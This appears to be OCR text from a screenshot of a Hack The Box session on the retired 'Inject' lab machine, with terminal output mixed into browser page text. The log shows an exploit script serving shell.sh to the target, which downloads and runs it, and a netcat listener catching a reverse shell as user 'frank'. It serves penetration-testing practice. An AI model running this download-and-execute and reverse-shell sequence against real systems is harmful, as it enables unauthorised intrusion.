 Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Dashb... AppSecExplained
┌──(f0rest3xplorer㉿kali)-[~/Documents/HTB/inject]
└─$ python3 exploit.py
[+] Serving on port 9002
[!] Press Ctrl+C to stop the server
2 CON
[+] Creating shell.sh in current Directory...
[++] Done
is now available on most easy and recent medium retired Machines. You can try it for free on Builder and Two Million
[+] Sending shell to /dev/shm/shell.sh...
[++] Done
[+] Giving the server time to process...
Retired Machine Submit Machine Matrix Submit Machine Review Inject is
z z z z z
10.10.11.204 - - [29/Feb/2024 22:49:55] "GET /shell.sh HTTP/1.1" 200 -
z z z z
z z z
z z
z
Inject
Linux · Easy
0
Points
4.4 322 Reviews
User Rated
[++] Countdown finished!
[+] Making the shell executable...
[++] Done
[+] Executing shell...
[+] Server stopped.
Play Machine Machine Info Walkthroughs Reviews Activity Changelog
┌──(f0rest3xplorer㉿kali)-[~/Documents/HTB/inject]
└─$
Adventure Mode Guided Mode Official Writeup Video Walkthr
f0rest3xplorer@kali: ~/Documents/HTB/inject 177x19
┌──(f0rest3xplorer㉿kali)-[~/Documents/HTB/inject]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
VIP 23
1 p
connect to [10.10.14.11] from (UNKNOWN) [10.10.11.204] 36842
/bin/sh: 0: can't access tty; job control turned off
$ whoami
frank
$
Target IP Address
10.10.11.204
21:28:04